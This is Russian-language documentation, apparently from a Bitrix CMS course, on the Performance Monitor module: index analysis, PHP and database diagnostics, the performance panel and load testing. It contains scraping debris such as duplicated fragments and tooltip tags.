[/di] – [dw]редактирование записи и сброс управляемого кеша[/dw][di] [/di] после сохранения записи.
[/di] после сохранения записи. - [dw]Редактирование сериализованных значений[/dw][di]В системе должно быть установлено расширение Tokenizer.[/di] в альтернативном представлении.
- [dw]Создание новых записей[/dw][di]
 [/di] в таблицах с автоинкрементным первичным ключом.
[/di] в таблицах с автоинкрементным первичным ключом.
 [/di].
[/di].Индексы
Индексы
Заочно нельзя сказать какие [ds]индексы[/ds][di]Поиско́вый и́ндекс - структура данных, которая содержит информацию о документах и используется при поиске на сайте.
Подробнее ...[/di] необходимо создавать, надо всегда рассматривать конкретную ситуацию. Они нужны для конкретных выборок на конкретных проектах. В зависимости от архитектуры и логики проекта медленные запросы получаются у каждого свои, и для них нужны свои индексы, часто составные.
Страницы Анализ индексов и Список индексов - инструмент анализа и рекомендаций по созданию индексов.
Создание индекса (видеоурок)
Анализ индексов
Анализ индексов лучше производить после получения списка медленных запросов. Для этого в настройках модуля включите [dw]соответствующую опцию[/dw][di] [/di] и установите время, после которого запрос будет считаться медленным. Рекомендуемое время работы монитора - [dw]сутки[/dw][di]
Данное время работы можно установить, если отмечена опция Записывать только медленные SQL запросы. В противном случае время работы монитора составляет до 1 часа.
[/di], но, опять же, надо учитывать реалии конкретного проекта.
[/di] и установите время, после которого запрос будет считаться медленным. Рекомендуемое время работы монитора - [dw]сутки[/dw][di]
Данное время работы можно установить, если отмечена опция Записывать только медленные SQL запросы. В противном случае время работы монитора составляет до 1 часа.
[/di], но, опять же, надо учитывать реалии конкретного проекта.
После получения списка медленных запросов на странице Анализ индексов (Настройки > Производительность > Индексы > Анализ индексов) необходимо воспользоваться кнопкой Выполнить анализ собранных SQL запросов и отобразится список всех запросов, которые были совершены за это время, отсортированных по имени таблицы:

В общем списке в первую очередь нужно обращать внимание на запросы с большей продолжительностью и на большое их количество. Но и в случае больших величин у этих параметров не на каждый запрос стоит создавать индекс (возможно нужно просто исправить код компонента). Косвенным критерием успешности создания индекса служит время выполнения запроса до и после создания индекса.
При необходимости можно посмотреть план выполнения любого запроса. Команда Детальный анализ позволяет перейти к анализу конкретного запроса и созданию его индекса.
На этой странице жирным шрифтом выделяются таблица и колонки, к которым обращается запрос.
[dw]Структура таблицы[/dw][di] [/di] - информационная закладка. Главное в ней - размер таблицы. И если размер большой (к примеру, больше 100 мегабайт), то построение и удаление индексов лучше проводить в часы наименьшей нагрузки на сайт.
[/di] - информационная закладка. Главное в ней - размер таблицы. И если размер большой (к примеру, больше 100 мегабайт), то построение и удаление индексов лучше проводить в часы наименьшей нагрузки на сайт.
[dw]Анализ запросов[/dw][di] [/di] - закладка с собственно анализом запроса. При принятии решения о создании индекса учитывайте, селективен ли этот запрос и процент [dw]селективности[/dw][di]Селективность индекса – это отношение количества различных проиндексированных значений к общему количеству строк в таблице. Индекс с высокой селективностью хорош тем, что позволяет Базе данных при поиске соответствий отфильтровывать больше строк. Подробнее...[/di]. Информация об этом выводится в таблице.
[/di] - закладка с собственно анализом запроса. При принятии решения о создании индекса учитывайте, селективен ли этот запрос и процент [dw]селективности[/dw][di]Селективность индекса – это отношение количества различных проиндексированных значений к общему количеству строк в таблице. Индекс с высокой селективностью хорош тем, что позволяет Базе данных при поиске соответствий отфильтровывать больше строк. Подробнее...[/di]. Информация об этом выводится в таблице.
Создание индекса - закладка, на которой непосредственно принимается решение о создании (или нет) индекса. Те запросы, по которым не нужно создавать индекс, можно внести в список Не предлагать создавать.
Запросы, по которым принято решение, пропадают из списка запросов и появляются на странице Список индексов.
Список индексов
Страница Список индексов (Настройки > Производительность > Индексы > Список индексов) отображает результаты ваших решений по анализу тех или иных запросов. "Зелёный" статус - индекс создан, "красный" статус - индекс не будет создаваться.

Настройки и ошибки PHP
Настройки
На странице Монитор производительности: настройки PHP (Настройки > Производительность > PHP) отображается сводная таблица Параметры окружения с анализом параметров PHP.

С помощью ссылки Настройки PHP можно перейти на страницу с подробной информацией (phpinfo).
Ошибки
На странице Монитор производительности: журнал ошибок PHP (Настройки > Производительность > Ошибки PHP (N)) можно просмотреть журнал регистрации ошибок PHP, где N - общее количество ошибок.

Журнал ошибок PHP ошибок хранится в базе. Удалить журнал ошибок PHP можно с помощью опции [dw]Удалить собранные ранее данные[/dw][di]Доступна только при отключенном мониторе
 [/di] в настройках модуля Монитор производительности.
[/di] в настройках модуля Монитор производительности.
Сервер БД
Наблюдаем за сервером |
На странице Монитор производительности: сервер БД (Настройки > Производительность > Сервер БД) отображается сводная статистика производительности сервера базы данных и рекомендации:

Значения, отличающиеся от рекомендуемых, выделяются цветом:

История замеров производительности
История работы над производительностью |
На странице История замеров производительности (Настройки > Производительность > История) выводятся результаты прошлых замеров производительности.
В таблице отображается производительность системы с указанием даты замера.

Панель производительности
Вы узнаете, как протестировать производительность, определить проблему и поправить "узкие" места сайта.
Панель производительности: поиск "узких" мест сайта
Поиск "узких" мест сайта
Для оценки производительности перейдите в раздел Монитор производительности (Настройки > Производительность > Панель производительности).
Нажатие кнопки Тестировать производительность позволит вам определить слабые места настройки хостинга. Важно понимать, что цифры в строке Конфигурация могут отличаться в разы при изменении нагрузки на сервер: если нагрузки нет, производительность может быть высокой, если есть – она сможет снизиться. Это связано с тем, что данные цифры показывают скорость открытия пустой страницы сайта и, естественно, зависят от общей загрузки сервера.
Проблема далеко не всегда кроется в хостинге, она может быть и в самом сайте. Модуль позволяет определить проблему и исправить её. Для этого требуется запустить тест производительности в течение некоторого времени – для [dw]малопосещаемых проектов[/dw][di]Если сайт малопосещаемый, рекомендуется самому открывать различные страницы сайта для сбора статистики модуля.[/di] – час, для посещаемых можно выбрать меньшее время. Система будет фиксировать посещения и собирать статистику о времени выполнения каждой страницы, числе SQL запросов и другие параметры.
Если [dw]Производительность = 18,66[/dw][di] [/di], то публичная страница сайта с пустым шаблоном (например, версия для печати), с пустой рабочей областью будет создаваться за 1/18,66 или 0,0536 сек. Если говорить проще, то сервер сгенерирует 18 (пустых, но с подключением ядра) страниц в секунду. То есть чем выше число, тем производительнее работает сайт.
[/di], то публичная страница сайта с пустым шаблоном (например, версия для печати), с пустой рабочей областью будет создаваться за 1/18,66 или 0,0536 сек. Если говорить проще, то сервер сгенерирует 18 (пустых, но с подключением ядра) страниц в секунду. То есть чем выше число, тем производительнее работает сайт.
Умножив 18 (страниц в секунду) на 60 получим, что сервер может генерировать около 1080 пустых, но с подключением ядра, страниц в минуту. Так, если посещаемость ресурса составляет всего 1000 человек в день, то производительность сервера будет [dw]на пределе[/dw][di]Предполагается, что эта 1000 посетителей вдруг зашла на сайт одномоментно.[/di]. Естественно, в реальных условиях производительность будет ниже, в зависимости от "нагруженности" различных страниц сайта, нагрузки на сам сервер и других условий.
Показатель производительности не вычисляется на основе производительности файловой системы, работы базы, сессий и почты. Эти цифры нужны для того, чтобы помочь системному администратору найти узкое место (если такое есть). Величина производительности всегда обратна величине среднего времени отклика.
Что важно знать
Если какая-то из подсистем сайта работает медленно, возможно, проблема не в самом сайте, а в конфигурации ОС или неустановленных необходимых драйверах. Это комплексная задача, которая должна решаться квалифицированным системным администратором. Можно взять мощное железо и получить низкие цифры.
При оценке производительности учтите что:
- Оценка зависит от редакции продукта.
Раз мы замеряем время работы ядра, очевидно, оно будет зависеть от размера ядра. Для редакции «Бизнес» со всеми включенными модулями оценка всегда будет ниже, чем на «Старте» на том же оборудовании. Эталонная оценка в Мониторе производительности продукта делалась на редакции «Бизнес». - Результат зависит от пользовательских функций в
/bitrix/php_interface/init.php.
Указанный [dw]файл[/dw][di]Примечание: файл init.php подключается при открытии каждой страницы сайта и служит для запуска обработчиков событий или подключения каких-либо дополнительных функций. Файл не является обязательным (т.е. его может не быть в папке /bitrix/php_interface).[/di] подключается на каждый хит, в том числе и при работе административной части. Файл /bitrix/php_interface/init.php не должен содержать запросы к БД и любые другие ресурсоемкие операции. - Оценка будет меняться в зависимости от нагрузки.
Чем больше нагружен сервер, тем ниже будет оценка. Но даже при пиковой нагрузке она не должна опускаться ниже приемлемого уровня, чтобы можно было говорить, что сервер справляется (например, не ниже 10 единиц, т.е. 0,1 сек. на страницу). - Показатель производительности не показывает возможности масштабирования системы.
Процесс веб-сервера работает на одном ядре, а значит, когда измеряется производительность без нагрузки, число ядер процессора не влияет на результат. Другое дело под нагрузкой: многоядерная система в состоянии сохранить высокие показатели. - Для базы данных на отдельном сервере оценка производительности будет ниже.
Когда речь идет о [dw]кластере[/dw][di]Кла́стер (англ. cluster - скопление, кисть, рой) - объединение нескольких однородных элементов, которое может рассматриваться как самостоятельная единица, обладающая определёнными свойствами. В рамках нашего рассказа имеется в виду кластер серверов.[/di], мы имеем масштабируемую систему: при увеличении нагрузки она должна сохранять хорошие показатели. Но при моментальном замере времени открытия страниц без нагрузки мы неизбежно увидим небольшое замедление за счет межсерверных коммуникаций.
Вкладка Конфигурация
Вкладка Конфигурация
Во вкладке отображаются текущие показатели производительности подсистем сервера и сравнение их с показателями эталонной системы.
Если какая-то подсистема не удовлетворяет оптимальным условиям, то будет выведена ссылка с рекомендациями по исправлению в колонке Примечание.
Основные ошибки конфигурации
- Не установлен акселератор php.
Наличие акселератора php просто жизненно необходимо, даже без дополнительных настроек страницы открываются в три раза быстрее, во столько же раз снижается нагрузка на процессор. Поддерживается акселератор OPcache. - Включено ограничение open_basedir.
На shared хостинге сложно отделить клиентов друг от друга. Самый простой вариант: включить open_basedir, тогда на все операции с файлами происходит дополнительная проверка пути. Это существенно снижает производительность. Решением будет использовать собственный экземпляр Apache для каждого пользователя или установка дополнительных модулей на сервер для ограничения доступа. В этом случае ограничение open_basedir ставить не нужно! Доступ ограничивается системой для пользователя веб-сервера. - Не установлен или не настроен NGINX.
Хоть это напрямую не влияет на оценку производительности, но чрезвычайно важно для нагруженных проектов: лучше когда статика (картинки, стили, ява скрипты) отдаётся NGINX'ом и не обрабатываться Apache. Посмотрите логи доступа Apache: там не должно быть ни одного запроса к статике! - Не настроена база данных.
По возможности всегда используйте формат данных InnoDB, рекомендуемые настройки смотрите на странице монитора производительности Сервер БД. - Стоят не оригинальные драйвера оборудования.
Особенно актуально для RAID контроллеров: при установке на Linux системах обычно предлагает к установке open source драйвера, которые не всегда достаточно эффективно работают с оборудованием. Всегда ставьте оригинальные драйвера с сайта разработчика. - PHP как CGI.
PHP, запускаемый как CGI (не FastCGI) – плохая схема.
На каждое обращение к php-скрипту запускается новый процесс интерпретатора PHP. Все это работает очень медленно, производительность сайта будет крайне низкой.
Как читать оценку подсистем
Монитор производительности не имеет прямого доступа к системным ресурсам, поэтому оценки, полученные средствами PHP, в большей степени отражают работу PHP, чем сервера.
- Конфигурация - собственно, оценка производительности.
- Среднее время отклика - число, обратное оценке производительности.
- Процессор (CPU). Делается большое число простых математических вычислений. Задача не распараллеливается, поэтому идет оценка работы одного ядра процессора. Когда сайт работает на VPS, здесь часто можно увидеть, что "зажат" процессор.
- Файловая система. Этот тест показывает не столько работу диска, сколько работу PHP с файлами: создается, исполняется, удаляется большое число простых файлов. Данный показатель зависит от производительности файловой системы и эффективности работы PHP акселератора. В целом хорошо показывает, как работает PHP на данной конфигурации (без учета работы базы).
- Почтовая система. Отправляется тестовое письмо на hosting_test@bitrix.ru. Содержимое письма: "This is test message. Delete it." Никакая служебная информация не передается! Если настроена отправка почты на cron, этот показатель можно игнорировать.
- Время старта сессии. Сессия стартует на каждый хит, поэтому это время будет прибавляться к работе каждой страницы. Проблемы обычно возникают, когда меняются настройки хранения сессий PHP так, что скапливаются сотни тысяч файлов сессий.
- База данных (чтение/запись/удаление). Отправляется большое число простых запросов в базу. Это очень утрированный тест: он не показывает, как база будет работать со сложными запросами на больших объемах данных. Очевидно, что для базы данных на локальной машине цифры будут выше, чем для базы на отдельном сервере. Это нормально.
Вкладка Битрикс
Во вкладке отображаются текущие настройки продукта, непосредственно влияющие на производительность, с соответствующими рекомендациями для оптимальной работы продукта.
Клик по рекомендации – переход на страницу системы, где выполняются эти настройки.
Вкладка Разработка
Разработка
В этой вкладке отображается список страниц сайта, среднего времени выполнения и предполагаемых ошибок разработчика.
Например, ошибка, которую предлагается исправить, - некэшированные компоненты.
Чтобы увидеть причину ошибки, нажмите на адрес страницы в колонке 20 самых нагружающих страниц.
Пример анализа
Список адресов и статистики выполнения для страницы /catalog/index.php:
Обратите внимание – на странице /catalog/index.php размещён комплексный компонент Каталог с включенным ЧПУ, поэтому реальные URL для этой страницы – разные. Приведенная таблица отсортирована по уменьшению времени выполнения страницы, и хорошо видно, что если в первый раз страница открывалась 1,5 секунды, то в последующие разы с постоянным уменьшением времени. При этом сработало кэширование компонентов, и, как следствие - уменьшение времени на выполнение SQL-запросов.
Проверим, какие компоненты выполняются на этой странице. Для этого нажмите на число в колонке Компоненты нужной страницы. Список компонентов и их характеристики для хита 14 по адресу /catalog/t-shirts/t-shirt-men-s-fire/.
[dw]Вы увидите[/dw][di] [/di] список компонентов, подключаемых на странице, число SQL-запросов из них и тип кэширования. В этом списке ищутся те некэшированное компоненты, о которых сообщал монитор производительности.
[/di] список компонентов, подключаемых на странице, число SQL-запросов из них и тип кэширования. В этом списке ищутся те некэшированное компоненты, о которых сообщал монитор производительности.
Аналогичным образом просматривается список SQL-запросов на этой странице (для данного хита). Для определения, какой из компонентов не кэшируется вернитесь на страницу Монитор производительности: хиты и нажмите на ссылку >> перед адресом страницы, откроется сводная статистика по странице. Здесь вы увидите, на каком именно этапе построения страницы сайта [dw]затрачивается максимальное время[/dw][di] [/di].
[/di].
Если на Панели управления нажата кнопка Отладка (Отладка > Суммарная статистика), то в этом окне будет отображён и [dw]список компонентов страницы[/dw][di] [/di]. Любой из компонентов можно настроить, выбрав его из этого списка. Как правило, компоненты расположены в том же порядке, что и на странице диагностики.
[/di]. Любой из компонентов можно настроить, выбрав его из этого списка. Как правило, компоненты расположены в том же порядке, что и на странице диагностики.
Вкладка Масштабируемость
Получаем количественные данные |
В модуле [ds]Монитор производительности[/ds][di]Монитор производительности показывает скорость работы сайта на хостинге, выявляет узкие места (скрипты на сайте, которые потребляют наибольшее число системных ресурсов) и основные ошибки настройки сервера.
Подробнее ...[/di] доступен встроенный инструмент тестирования нагрузки многопоточных и [ds]веб-кластерных[/ds][di]
Модуль Веб-кластер — это комбинация технологических решений, которые позволяют распределить один сайт на несколько серверов, решая тем самым несколько задач:
1) обеспечение высокой доступности сайта;
2) его масштабирование в условиях возрастающей нагрузки;
3) балансирование нагрузки, трафика, данных между несколькими серверами.
Подробнее...[/di] систем (Настройки > Производительность > Панель производительности, вкладка Масштабируемость).

Для проведения теста настройте форму. Поясним некоторые поля.
- Сервер, который будет тестироваться. Для минимизации влияния самого тестирующего скрипта на результаты тестов рекомендуется запускать его не на тестируемых серверах, а на отдельном хосте.
Также на тестируемом сайте необходимо на время проведения теста отключить опцию блокировки пользователя при большом количестве соединений ([dw]Блокировать?[/dw][di]
 [/di]) в настройках модуля Веб-аналитика, вкладка Настройки, секция Ограничение активности.
[/di]) в настройках модуля Веб-аналитика, вкладка Настройки, секция Ограничение активности. - Страница (оставьте пустым для системного теста). В поле указывается адрес страницы, к которой будут происходить обращения во время теста, например, к индексной странице. При пустом поле обращение будет происходить к [dw]системной странице[/dw][di]/bitrix/admin/perfmon_panel.php?test=Y&show_page_exec_time=Y&show_sql_stat=N[/di];
- Максимальная продолжительность теста (минут). Задаётся время в течение которого продолжается тест по достижению числа соединений, указанных в поле Конечное количество одновременных соединений, причем в каждом последующем шаге теста количество одновременных соединений будет одно и то же.
Нажмите Начать тестирование, и в реальном времени будут строиться: таблица с результатами, графики генерации Страниц в секунду и Время генерации/получения страницы.

Таблица Результаты
Помимо колонок № теста и Соединений, пояснения к которым не требуются, в таблице также присутствуют следующие колонки:
- Хитов - общее количество [dw]хитов[/dw][di]Хит – это запрос к веб-серверу для получения файла. Подробнее...[/di] произведенных за тест;
- Ошибок - в данном случае под ошибками понимается ответ сервера, отличающийся от
200 ОК; - Страниц в секунду - количество страниц отданных тестируемым сервером за секунду;
- Время генерации страницы - время генерации страницы на тестируемом сервере;
- Время получения страницы - время получения страницы от тестируемого сервера.
График Страниц в секунду
С увеличением количества одновременных соединений сервер должен отдавать больше страниц, поэтому при нормальных условиях график должен иметь тенденцию к росту. Если при росте нагрузки график имеет горизонтальный вид, то это значит, что настройки не оптимальны или сервер начинает уже не справляться.
В тесте с одинаковом количеством соединений график не должен иметь провалов.
График Время генерации/получения страницы
С увеличением количества одновременных соединений время отдачи страниц клиентам будет также увеличиваться (синий график), а время генерации не должно меняться в широких пределах (красный график).
Документация по теме: |
Пример нахождения мелких ошибок в производительности
Мелкие ошибки
в производительности сайта
Перед сдачей проекта протестируйте сайт и найдите ошибки в верстке, неправильно настроенного кэширования и другие мелкие недочеты. Для этого скачайте два-три раза все страницы на жесткий диск. Для этой цели хорошо подходит бесплатная программа wget, работающая под управлением Linux/Unix систем и встроенная в виртуальную машину VMBitrix.
